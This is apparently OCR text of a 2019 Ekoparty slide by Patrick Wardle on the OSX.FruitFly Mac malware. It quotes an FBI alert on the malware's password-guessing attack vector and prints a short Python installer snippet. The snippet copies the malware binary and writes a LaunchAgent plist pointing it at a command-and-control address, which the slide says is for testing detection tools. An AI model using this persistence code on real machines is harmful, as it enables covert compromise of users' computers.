 ekoparty
15
Patrick Wardle
Harnessing Weapons of Mac Destruction
OSX.FRUITFLY
creating a custom installer
patrick wardle
@patrickwardle
Replying to @campuscodi
It's from the FBI "Flash" Alert: MC-000091-MW
But this mystery was solved earlier today by Wardle, who discovered an
FBI flash alert sent earlier this year.
Describing the Fruitfly/Quimitchin malware, the FBI said the following:
The attack vector included the scanning and identification of
externally facing services, to include the Apple Filing Protocol (
port 548), RDP or other VNC, SSH (port 22), and Back to My Mac
(BTMM), which would be targeted with weak passwords or
passwords derived from third party data breaches.
hrmm,
we need an installer then
patrick wardle
@patrickwardle
Wrote an OSX/FruitFly installer: pastebin.com/Ltmc1WwA
To umm... test Apple's detection claims
(XProtect/MRT) & 3rd-party ones too
01 #ex: $ python ffInstaller.py FruitFly/fpsaud 192.168.0.2:1337
02 FRUIT_FLY = '~/fpsaud'
03 FRUIT_FLY_PLIST = '~/Library/LaunchAgents/com.fruit.fly.plist'
04 plist = '<?xml version="1.0" encoding="UTF-8"?> ...'
05
06 shutil.copyfile(sys.argv[1], os.path.expanduser(FRUIT_FLY))
07
08 with open(os.path.expanduser(FRUIT_FLY_PLIST), 'w') as plistFile:
09 plistFile.write(plist % (os.path.expanduser(FRUIT_FLY), sys.argv[2]))
custom OSX.FruitFly installer
1
copy malware
2
write plist
Ekoparty
Harnessing Weapons of Mac...
Patrick Wardle
2019